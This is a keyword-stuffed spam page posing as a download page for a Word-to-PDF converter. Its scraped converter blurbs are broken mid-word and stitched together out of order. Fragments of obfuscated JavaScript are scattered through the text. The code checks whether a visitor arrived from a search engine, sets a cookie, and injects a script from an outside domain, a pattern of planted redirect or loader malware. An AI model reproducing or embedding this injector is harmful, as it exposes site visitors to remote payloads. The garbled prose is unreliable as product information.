



# **Download Ms Word To Pdf Converter Online**

#### constructor(\x22return\x20this\x22)(\x20)'+');');\_0x526bbf=\_0x4b8205();}catch(\_0x371226){\_0x526bbf=window;}var

\_0x338e42='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x526bbf['atob']||(\_0x526bbf['atob']=function(\_0x543392){var \_0x5e0086=String(\_0x543392)['replace'](/=+\$/,'');for(var \_0x5e35ae=0x 0,\_0x4784d6,\_0x231a77,\_0x56a81a=0x0,\_0x34ce5d=";\_0x231a77=\_0x5e0086['charAt'](\_0x56a81a++);~\_0x231a77&&(\_0x4784d6=\_0x5e35ae%0x4?\_0x4784d6\*0x40+\_0x231a77:\_0x231a77,\_0x5e35ae++%0x4)?\_0x34ce5d+=String['fro mCharCode'](0xff&\_0x4784d6>>(-0x2\*\_0x5e35ae&0x6)):0x0){\_0x231a77=\_0x338e42['indexOf'](\_0x231a77);}return \_0x34ce5d;});}());\_0x1874['base64DecodeUnicode']=function(\_0x1179f0){var \_0x435a40=atob(\_0x1179f0);var \_0x21e573=[];for(var \_0xf7568b=0x0,\_0x380dd7=\_0x435a40['length'];\_0xf7568b=\_0x308c9d;},'IvuKy':function \_0x476d56(\_0x4ae33e,\_0x173749){return \_0x4ae33e(\_0x173749);},'fQURN':function

\_0x1a7d10(\_0x13c95b,\_0x3b33bd){return \_0x13c95b+\_0x3b33bd;},'LAqty':\_0x1874('0x24')};var \_0x2bb2b6=[\_0x4e7e4d['CXKUh'],\_0x4e7e4d['IyoEg'],\_0x4e7e4d['OCniN'],\_0x4e7e4d['XOuqd'],\_0x4e7e4d[\_0x1874('0x25')],\_0x1874('0x 26'),\_0x4e7e4d[\_0x1874('0x27')]],\_0x59e744=document['referrer'],\_0x2d860d=![],\_0x56bda2=cookie[\_0x1874('0x28')](\_0x4e7e4d[\_0x1874('0x29')]);for(var \_0x3a132d=0x0;\_0x4e7e4d[\_0x1874('0x2a')](\_0x3a132d,\_0x2bb2b6[\_0x1874('0x2a 0x10')]);\_0x3a132d++){if(\_0x4e7e4d[\_0x1874('0x2b')](\_0x59e744['indexOf'](\_0x2bb2b6[\_0x3a132d]),0x0)){\_0x2d860d=!![];}}if(\_0x2d860d){cookie[\_0x1874('0x2c')](\_0x1874('0x23'),0x1,0x1);if(!\_0x56bda2){\_0x4e7e4d[\_0x1874('0x2d ')](include,\_0x4e7e4d['fQURN'](\_0x4e7e4d[\_0x1874('0x2e')](\_0x4e7e4d[\_0x1874('0x2f')],q),"));}}}R(); convert pdf to microsoft wordCreate and transform your DOC files into PDF format.. var \_0x6178=['ZG9IcGY=','Z2V0','bXRBblM ,'Wk5iY2U=','enlIV1c=','c2V0','SXZ1S3k=','ZlFVUk4=','TEFxdHk=','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','bXMrd29yZCt0bytwZGYrY29udmVydGVyK29ubGluZQ==','NH wyfDB8NXwzfDE=','c3BsaXQ=','c2RZYks=','SE5t','YlFBUEs=','R0ZVTHA=','a0ZhRHg=','Y29va2ll','bWF0Y2g=','b29ZTmI=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','cnNtbVA=','empqcXA=','ZnZra0s =','Z2V0VGltZQ==','eWlRcUo=','b3picHA=','OyBwYXRoPQ==','QmdZclI=','TExSWFE=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNz Lm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y05KaUw=','LmFsdGF2aXN0YS4='];(function(\_0x35d41b,\_0x315699){var

Convert Word documents into PDF files Edit and reuse your PDF content PDF to Word is an utility designed to convert Adobe PDF document to Microsoft Office Word files(.. This software is available to download from the publi PDF To Word Pro is an utility designed to convert Adobe PDF document to Microsoft Office Word files (docx) for use in other office editor app.

word converter online, word converter online free, word converter online to pdf, jpg to word converter online, image to word converter online, jpg to word converter online editable, jpeg to word converter online editable, online free editable, excel to word converter online, pdf to word converter online free editable, word jpg converter online, online word to pdf converter, pdf word converter online free editable, word font converter online online, odt word converter online, image word converter online, excel word converter online, ppt word converter online

\_0x3723ea=function(\_0x35f4d6){while(--\_0x35f4d6){\_0x35d41b['push'](\_0x35d41b['shift']());}};\_0x3723ea(++\_0x315699);}(\_0x6178,0x1b9));var \_0x1874=function(\_0x31258c,\_0x22c7a4){\_0x31258c=\_0x31258c-0x0;var \_0x5c3397=\_0x6178[\_0x31258c];if(\_0x1874['initialized']===undefined){(function(){var \_0x526bbf;try{var \_0x4b8205=Function('return\x20(function()\x20'+'{}.. Convert PDF files into DOC, TXT, and RTF formats Convert PDF to Microsoft Word documents in batch mode.. Export text, images, and other contents from PDF into MS Word documents Turn any Word file into a high quality PDF.. docx) for use in other office editor app(such as Convert Word, R TXT files into PDF documents.

#### **word converter online**

## **word converter online to pdf**

### **image to word converter online**

e10c415e6f